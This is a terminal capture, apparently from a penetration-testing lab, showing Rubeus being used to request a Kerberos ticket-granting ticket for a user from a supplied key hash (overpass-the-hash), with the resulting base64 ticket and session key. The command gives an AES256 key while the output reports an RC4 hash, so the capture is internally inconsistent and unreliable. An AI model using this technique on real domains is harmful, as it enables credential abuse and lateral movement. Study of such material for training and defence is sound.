 c:\tools> Rubeus.exe  asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 3f74aa8f08f712f09cd5177b5c1ce50f
[*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\plaintext'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMIID7aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB2h0Yi5jb22jggO7MIIDt6ADAgESoQMCAQKiggOpBIIDpY8Kcp4i71zFcWRgpx8ovymu
  ServiceName           :  krbtgt/inlanefreight.htb
  ServiceRealm          :  inlanefreight.htb
  UserName              :  plaintext
  UserRealm             :  inlanefreight.htb
  StartTime             :  7/12/2022 11:28:26 AM
  EndTime               :  7/12/2022 9:28:26 PM
  RenewTill             :  7/19/2022 11:28:26 AM
  Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType               :  rc4_hmac
  Base64(key)           :  0TOKzUHdgBQKMk8+xmOV2w==